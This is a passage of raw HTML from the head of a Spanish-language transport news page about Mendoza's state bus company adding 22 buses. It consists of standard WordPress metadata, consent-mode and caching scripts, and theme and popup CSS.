

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/
body_size: 90104
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Mendoza: La empresa estatal de transporte sumó 22 colectivos &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Mendoza: La empresa estatal de transporte sumó 22 colectivos &#187; Revista Colectibondi" /><meta property="og:description" content="Las nuevas unidades prestarán servicios en el Grupo 11 Pedro Molina &#8211; Unimev. A partir del día lunes van a comenzar a circular las 22 nuevas unidades de la empresa estatal de Transporte. Serán 11 colectivos para el recorrido de Pedro Molina y la otra mitad para Unimev. Por licitación se contrataron 24 unidades (colectivos); [&hellip;]" /><meta property="og:url" content="https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="article:publisher" content="https://www.facebook.com/RevistaColectibondi" /><meta property="article:published_time" content="2017-03-19T14:17:08+00:00" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="colectibondi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@colectibondi" /><meta name="twitter:site" content="@colectibondi" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="colectibondi" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#article","isPartOf":{"@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/"},"author":{"name":"colectibondi","@id":"https://revistacolectibondi.com.ar/#/schema/person/598dabc8c7be067b9e72fcff399b2011"},"headline":"Mendoza: La empresa estatal de transporte sumó 22 colectivos","datePublished":"2017-03-19T14:17:08+00:00","mainEntityOfPage":{"@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/"},"wordCount":291,"commentCount":0,"publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"image":{"@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#primaryimage"},"thumbnailUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg","keywords":["colectivos","destacada","Grupo 11 Pedro Molina - Unimev.","mendoza","transporte publico"],"articleSection":["Empresas"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#respond"]}]},{"@type":"WebPage","@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/","url":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/","name":"Mendoza: La empresa estatal de transporte sumó 22 colectivos &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"primaryImageOfPage":{"@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#primaryimage"},"image":{"@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#primaryimage"},"thumbnailUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg","datePublished":"2017-03-19T14:17:08+00:00","breadcrumb":{"@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#primaryimage","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"Homepage","item":"https://revistacolectibondi.com.ar/homepage/"},{"@type":"ListItem","position":3,"name":"Mendoza: La empresa estatal de transporte sumó 22 colectivos"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]},{"@type":"Person","@id":"https://revistacolectibondi.com.ar/#/schema/person/598dabc8c7be067b9e72fcff399b2011","name":"colectibondi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/person/image/","url":"https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768364239","contentUrl":"https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768364239","caption":"colectibondi"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Comentario Mendoza: La empresa estatal de transporte sumó 22 colectivos del feed" href="https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistacolectibondi.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2017%2F03%2F19%2Fmendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistacolectibondi.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2017%2F03%2F19%2Fmendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c11d9231e3a79ee8e0ec5c75d0a8171.css?ver=ccaf5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
